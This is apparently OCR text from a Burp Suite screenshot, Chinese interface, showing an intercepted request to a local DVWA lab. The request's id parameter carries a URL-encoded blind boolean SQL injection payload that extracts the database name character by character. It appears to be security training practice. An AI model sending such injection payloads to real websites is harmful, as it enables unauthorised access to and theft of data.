 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - XenoEcho
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Knife xia SQL 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://127.0.0.1:81 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码 长度
20:56:22 1... HTTP → 请求 GET http://127.0.0.1:81/vulnerabilities/sqli/?id=1%27+and+ascii%28%28select+substr%28database%28%29%2C+1%2C+1%29%29%29+%3D...
请求
美化 Raw Hex Chinese \n
1 GET /vulnerabilities/sqli/?id=1%27+and+ascii%28%28select+substr%28database%28%29%2C+1%2C+1%29%29%29+%3D+1+%23&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1:81
3 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://127.0.0.1:81/vulnerabilities/sqli/?id=1%27+and+ascii%28%28select+substr%28database%28%29%2C+1%2C+1%29%29%29+%3D+100+%23&Submit=Sub
mit
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=jof23gdaj2lit19mp2c7edmnds; security=low
17 Connection: keep-alive
18
19
Search 0高亮
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 2
请求头 16
Inspector
说明
Event log (6) All issues (10) 内存: 194.6MB
XenoEcho